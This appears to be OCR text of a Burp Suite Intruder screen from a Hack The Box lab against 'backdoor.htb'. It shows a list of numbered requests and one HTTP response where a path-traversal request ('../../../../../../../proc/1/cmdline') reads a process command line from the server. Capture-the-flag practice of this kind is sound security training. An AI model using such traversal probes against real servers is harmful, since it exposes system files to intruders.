 2. Intruder attack of http://backdoor.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 398
1 1 200 436
2 2 200 392
3 3 200 392
4 4 200 392
5 5 200 392
6 6 200 392
7 7 200 392
8 8 200 392
9 9 200 392
10 10 200 395
11 11 200 395
12 12 200 395
13 13 200 395
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Feb 2022 16:11:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 180
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../../proc/1/cmdline../../../../../../../proc/1/cmdline../../../../../../../proc/1/cmdline/sbin/in
itautoautomatic-ubiquitynoprompt<script>window.close()</script>